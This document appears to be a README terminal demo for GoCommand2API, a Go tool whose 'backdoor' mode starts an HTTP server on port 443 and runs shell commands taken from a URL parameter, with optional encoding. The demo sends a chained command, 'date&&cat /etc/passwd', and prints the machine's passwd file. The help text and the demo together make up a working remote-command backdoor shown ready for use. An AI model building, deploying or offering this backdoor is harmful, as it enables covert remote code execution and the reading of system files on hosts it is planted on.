 ✔ [AbelChe] ❤ ~/Developer/GoCommand2API git:(main)
➜ go build -ldflags="-s -w " -trimpath
✔ [AbelChe] ❤ ~/Developer/GoCommand2API git:(main)
➜ ./GoCommand2API -h
Usage of ./GoCommand2API:
  -cmd string
        Command to exec (default "whoami")
  -encrypt string
        Encrypt type, support: base64, hex, base64hex
  -ip string
        IP (default "0.0.0.0")
  -param string
        Set URL param name when using 'backdoor' type (default "id")
  -port string
        Port (default "443")
  -time int
        Set alive max time(seconds), program will exit after this seconds. Use 0 to make program always alive (default 20)
  -w string
        Run Type, support: once, backdoor.
        'once' type just execute '-cmd' value;
        'backdoor' type need GET param to transmit command(Use '-param' to set URL param) (default "once")
✔ [AbelChe] ❤ ~/Developer/GoCommand2API git:(main)
➜ ./GoCommand2API -w backdoor -time 0 -param date
[*] Start HTTP server on 0.0.0.0:443
127.0.0.1:443/?date=date%26%26cat+/etc/passwd
[+] PID 31087
2022年 9月 2日 星期五 14时30分36秒 CST
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false